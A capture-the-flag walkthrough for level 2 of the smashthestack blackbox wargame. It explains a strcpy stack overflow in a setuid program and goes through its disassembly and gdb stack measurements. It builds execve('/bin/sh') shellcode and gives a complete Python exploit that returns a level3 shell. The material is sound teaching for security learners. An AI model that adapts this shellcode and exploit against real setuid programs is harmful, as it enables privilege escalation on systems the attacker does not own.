Blackbox

Level 2

Hi. This post will be about level2 of the blackbox wargame at smashthestack.org.

SPOILER ALERT! If you want to try and solve the level by yourself then read no further!

The password for the next level has been replaced with question marks so as to not make this too obvious, and so that the point of the walkthrough, which is mainly educational, will not be missed.

Now that we have that cleared out, let’s start hacking at level2:

$ ssh -p 2225 level2@blackbox.smashthestack.org

level2@blackbox.smashthestack.org's password:

...

level2@blackbox:~$ ls -l

total 20

-rwsr-xr-x 1 level3 level3 12186 2007-12-29 14:10 getowner

-rw-r--r-- 1 root level2 488 2007-12-29 14:10 getowner.c

-rw-r--r-- 1 root root 9 2008-01-24 05:53 password

Looks like we got the source code for the executable in this level, this should make our lives a lot easier.

In addition, we have a the password file, which contains the password of level2, this is a part of a pattern all levels follow (to a degree), and acts as a sort of save-point which saved you grinding through all the levels every time.

Another thing worth noticing (which was true for the previous level as well) is that the executable is owned by the user level3 and it has the suid bit in its permission string. This means that the process will run with level3 permissions. The importance of this fact will be clear shortly, but first, let’s examine the source we got:

#include <stdio.h>

#include <sys/types.h>

#include <sys/stat.h>

#include <unistd.h>

#include <stdlib.h>

int main(int argc, char **argv)

{

char *filename;

char buf[128];

if((filename = getenv("filename")) == NULL) {

printf("No filename configured!\n");

return 1;

}

while(*filename == '/')

filename++;

strcpy(buf, "/tmp/");

strcpy(&buf[strlen(buf)], filename);

struct stat stbuf;

stat(buf, &stbuf);

printf("The owner of this file is: %d\n", stbuf.st_uid);

return 0;

}

Well, it looks like the program reads some path from the environment variable called filename, then appends it to the base path "/tmp" and uses the stat system call to find the owner of the file pointed to by the resulting path.

There also seems to be some loop that sanitizes the the input by removing all '/' from the beginning of filename.

So far this is pretty straightforward, except for the fact that the (sanitized) contents of filename are copied to the local buffer buf using an unsafe strcpy.

This means, that if filename is actually too long (bigger than 128-5, since buf is copied the constant string "/tmp/"), the strcpy will continue copying past the limits of buf[128] and into the stack frame.

This smells like a buffer overflow. Let’s see if we can make it crash first:

level2@blackbox:~$ filename=`python -c "print 'A'*200"` ./getowner

The owner of this file is: 0

Segmentation fault

Yup, made it segfault.

Let’s take a look at the disassembly of main to see what’s going on there in terms of the stack frame, and how we can exploit it:

08048464 <main>:

8048464: 55 push %ebp

8048465: 89 e5 mov %esp,%ebp

8048467: 53 push %ebx

8048468: 81 ec 14 01 00 00 sub $0x114,%esp

804846e: 83 e4 f0 and $0xfffffff0,%esp

8048471: b8 00 00 00 00 mov $0x0,%eax

8048476: 29 c4 sub %eax,%esp

8048478: c7 04 24 c0 86 04 08 movl $0x80486c0,(%esp)

804847f: e8 b4 fe ff ff call 8048338 <getenv@plt>

8048484: 89 45 f4 mov %eax,0xfffffff4(%ebp)

8048487: 83 7d f4 00 cmpl $0x0,0xfffffff4(%ebp)

804848b: 75 1b jne 80484a8 <main+0x44>

804848d: c7 04 24 c9 86 04 08 movl $0x80486c9,(%esp)

8048494: e8 df fe ff ff call 8048378 <printf@plt>

8048499: c7 85 04 ff ff ff 01 movl $0x1,0xffffff04(%ebp)

80484a0: 00 00 00

80484a3: e9 86 00 00 00 jmp 804852e <main+0xca>

80484a8: 90 nop

80484a9: 8b 45 f4 mov 0xfffffff4(%ebp),%eax

80484ac: 80 38 2f cmpb $0x2f,(%eax)

80484af: 74 02 je 80484b3 <main+0x4f>

80484b1: eb 07 jmp 80484ba <main+0x56>

80484b3: 8d 45 f4 lea 0xfffffff4(%ebp),%eax

80484b6: ff 00 incl (%eax)

80484b8: eb ef jmp 80484a9 <main+0x45>

80484ba: c7 44 24 04 e2 86 04 movl $0x80486e2,0x4(%esp)

80484c1: 08

80484c2: 8d 85 68 ff ff ff lea 0xffffff68(%ebp),%eax

80484c8: 89 04 24 mov %eax,(%esp)

80484cb: e8 b8 fe ff ff call 8048388 <strcpy@plt>

80484d0: 8d 9d 68 ff ff ff lea 0xffffff68(%ebp),%ebx

80484d6: 8d 85 68 ff ff ff lea 0xffffff68(%ebp),%eax

80484dc: 89 04 24 mov %eax,(%esp)

80484df: e8 74 fe ff ff call 8048358 <strlen@plt>

80484e4: 8d 14 18 lea (%eax,%ebx,1),%edx

80484e7: 8b 45 f4 mov 0xfffffff4(%ebp),%eax

80484ea: 89 44 24 04 mov %eax,0x4(%esp)

80484ee: 89 14 24 mov %edx,(%esp)

80484f1: e8 92 fe ff ff call 8048388 <strcpy@plt>

80484f6: 8d 85 08 ff ff ff lea 0xffffff08(%ebp),%eax

80484fc: 89 44 24 04 mov %eax,0x4(%esp)

8048500: 8d 85 68 ff ff ff lea 0xffffff68(%ebp),%eax

8048506: 89 04 24 mov %eax,(%esp)

8048509: e8 f2 00 00 00 call 8048600 <__stat>

804850e: 8b 85 20 ff ff ff mov 0xffffff20(%ebp),%eax

8048514: 89 44 24 04 mov %eax,0x4(%esp)

8048518: c7 04 24 00 87 04 08 movl $0x8048700,(%esp)

804851f: e8 54 fe ff ff call 8048378 <printf@plt>

8048524: c7 85 04 ff ff ff 00 movl $0x0,0xffffff04(%ebp)

804852b: 00 00 00

804852e: 8b 85 04 ff ff ff mov 0xffffff04(%ebp),%eax

8048534: 8b 5d fc mov 0xfffffffc(%ebp),%ebx

8048537: c9 leave

8048538: c3 ret

Well, let’s try and reconstruct how the stack frame looks.

First, main is a function, so when we enter it (meaning, on the first line) esp points to the return pointer.

The first instruction pushes the ebp of the old stack-frame onto the stack.

Next the current ebp is set to point to the saved ebp.

Then ebx is pushed, and after that, esp is moved 0x114 bytes downwards, and rounded to a 16 byte boundary (that’s just an optimization related to cache pages and is not relevant in this case). This in effect means that our stack frame is 0x114=276 bytes long.

Let’s try to locate the local variables in that stack-frame.

The pointer filename is the return value from getenv:

804847f: e8 b4 fe ff ff call 8048338 <getenv@plt>

8048484: 89 45 f4 mov %eax,0xfffffff4(%ebp)

We see that the return value is copied into ebp-0xc, which is just below the saved ebx.

As for buf, it is the first parameter to the first call to strcpy, let’s look at it:

80484ba: c7 44 24 04 e2 86 04 movl $0x80486e2,0x4(%esp)

80484c1: 08

80484c2: 8d 85 68 ff ff ff lea 0xffffff68(%ebp),%eax

80484c8: 89 04 24 mov %eax,(%esp)

80484cb: e8 b8 fe ff ff call 8048388 <strcpy@plt>

The calling convention is first parameter is at esp, and the rest are above esp, this means that the first parameter, which ought to be the address of buf is ebp-0x98.



That’s enough for us to paint an image of main’s stack-frame:

We can see that the saved return pointer is located 156 bytes above the bottom of buf. Which means that the filename environment variable should contain 156 bytes (where our code would reside), and 4 bytes which should be a pointer to the start of that code.

This means we have two questions to answer:

- What is the value of the desired return pointer?

- What code do we put in the body of our attack?

To answer the first question, let’s fire up gdb, and examine the value of ebp in main’s stack-frame:

level2@blackbox:~$ gdb getowner

...

(gdb) b *main+3

Breakpoint 1 at 0x8048467

(gdb) run

Starting program: /home/level2/getowner

Breakpoint 1, 0x08048467 in main ()

(gdb) p $ebp

$1 = (void *) 0xbfffda98

This, unfortunately, is not the right answer, since in the execution context of gdb, the stack is actually located lower than it would have been if ran from a shell.

That difference, though, is a constant one, and can be measured.

Let’s make a simple test program to tell us where the stack-frame base is, and run it with, and without gdb:

level2@blackbox:~$ cd /tmp/

level2@blackbox:/tmp$ cat > test.c

#include <stdio.h>

int main(int argc, char *argv[])

{

int i;

printf("%p\n", &i);

return 0;

}

level2@blackbox:/tmp$ gcc -o test test.c

level2@blackbox:/tmp$ ./test

0xbfffdac0

So without gdb, the address of the first local variable is 0xbfffdac0.

level2@blackbox:/tmp$ gdb test

...

(gdb) disassemble main

Dump of assembler code for function main:

0x08048354 <main+0>: lea 0x4(%esp),%ecx

0x08048358 <main+4>: and $0xfffffff0,%esp

0x0804835b <main+7>: pushl 0xfffffffc(%ecx)

0x0804835e <main+10>: push %ebp

0x0804835f <main+11>: mov %esp,%ebp

0x08048361 <main+13>: push %ecx

0x08048362 <main+14>: sub $0x24,%esp

0x08048365 <main+17>: lea 0xfffffff8(%ebp),%eax

0x08048368 <main+20>: mov %eax,0x4(%esp)

0x0804836c <main+24>: movl $0x8048498,(%esp)

0x08048373 <main+31>: call 0x8048290 <printf@plt>

0x08048378 <main+36>: mov $0x0,%eax

0x0804837d <main+41>: add $0x24,%esp

0x08048380 <main+44>: pop %ecx

0x08048381 <main+45>: pop %ebp

0x08048382 <main+46>: lea 0xfffffffc(%ecx),%esp

0x08048385 <main+49>: ret

...

End of assembler dump.

(gdb) break *main+17

Breakpoint 1 at 0x8048365

(gdb) run

Starting program: /tmp/test

Breakpoint 1, 0x08048365 in main ()

(gdb) p $ebp-8

$1 = (void *) 0xbfffdaa0

While inside gdb, the address of the same variable is 0xbfffdaa0, that’s 0x20 bytes lower.

This means, that for getowner, when running outside gdb, the value of ebp is 0xbfffdaa8+0x20=0xbfffdac8, and the bottom of buf is at 0xbfffdac8-0x98=0xbfffda30.

Now for the second question - what do we put in the rest of the variable filename?

Well, firing up a shell would be nice, because, as I mentioned earlier, the process runs as if the user level3 ran it, so if that process were to execute a shell, that shell would be level3’s shell, and we can cd to level3’s home directory and get the contents of the password file.

The question of writing shellcode is discussed thoroughly in Aleph1’s “Smashing the stack for fun and profit”.

In this case however, I like to use another version of shellcode, which does not involve any jumps, about which I read in murat’s “Designing shellcode demystified”. Anyway, this is the shellcode:

xorl %eax,%eax

pushl %eax

pushl $0x68732f2f

pushl $0x6e69622f

movl %esp, %ebx

pushl %eax

pushl %ebx

movl %esp, %ecx

xorl %edx, %edx

movb $0x0b, %al

int $0x80

Let’s analyze it line by line:

xorl %eax,%eax

This puts 0 in eax, a common technique since putting 0 in a register directly will make the string that will have the shellcode contain a string terminator, which isn’t particularly desirable.

pushl %eax

pushl $0x68732f2f

pushl $0x6e69622f

These 3 instructions push the string "/bin//sh" (NULL-terminated) into the stack. One thing to notice is that we are pushing the string down the stack, so first comes the string terminator (the 0 in eax), then "//sh" and then "/bin".

Another thing is that x86 are little endian machines, meaning that in memory, the LSB is at the lower addresses, so if we want to encode every 4 byte string as a long word, we need to reverse it, so "//sh" => {'h', 's', '/', '/'} => 0x68732f2f.

movl %esp, %ebx

pushl %eax

pushl %ebx



This stores the current value of esp, which points to the beginning of "/bin//sh", then pushes 0 into the stack, and then pushes the saved pointer.

What we now did in effect, is to make an array of two pointers, one to "/bin//sh", and the second is NULL, which terminated the array.

What we now have in memory is the following:

The remaining lines set up the register for an execve system call and execute it:

movl %esp, %ecx

xorl %edx, %edx

movb $0x0b, %al

int $0x80

To get the string that will represent the shellcode we can embed it in a C program, compile it, then use objdump to get the hex strings of the instructions and some bash trickery to combine them all:

level2@blackbox:/tmp$ cat > shellcode.c

int main(int argc, char *argv[])

{

__asm__(

"xorl %eax,%eax\n\t"

"pushl %eax\n\t"

"pushl $0x68732f2f\n\t"

"pushl $0x6e69622f\n\t"

"movl %esp, %ebx\n\t"

"pushl %eax\n\t"

"pushl %ebx\n\t"

"movl %esp, %ecx\n\t"

"xorl %edx, %edx\n\t"

"movb $0x0b, %al\n\t"

"int $0x80"

);

return 0;

}

level2@blackbox:/tmp$ gcc -o shellcode shellcode.c

level2@blackbox:/tmp$ objdump -d shellcode|grep -A17 "main>:"|tail -n +8|\

> cut -f 2|xargs echo -n|tr -d ' ';echo

31c050682f2f7368682f62696e89e3505389e131d2b00bcd80

Excellent, let’s put everything we gathered together and construct the attack string. We have our shellcode, after which should come some sort of filler to get all the way to the return pointer, and then there’s our return pointer which points to the beginning of buf.

Well, not entirely, there are small details to which attention is needed, and it is all about details here.

First, we already start copying filename to buf when buf already contains 5 characters. And second, once we add an environment variable, the stack will shift down. We can repeat our little experiment from earlier after setting the enviroment variable filename to some 160 character string, and discover that ebp has shifted to 0xbfffda18.

Good, now that we have all the details cleared, let’s put it all in one script, and try it out:

level2@blackbox:/tmp$ cat > shellcode.py

import struct

SHELLCODE = "31c050682f2f7368682f62696e89e3505389e131d2b00bcd80".decode("hex")

EBP = 0xbfffda18

ATTACK_STRING = "".join([

SHELLCODE,

"\x90" * (0x98 + 4 - 5 - len(SHELLCODE)),

struct.pack("<L", EBP - 0x98 + 5),

])

print ATTACK_STRING

level2@blackbox:/tmp$ cd

level2@blackbox:~$ filename=`python /tmp/shellcode.py` ./getowner

The owner of this file is: 0

sh-3.1$ cd /home/level3

sh-3.1$ cat password

??????????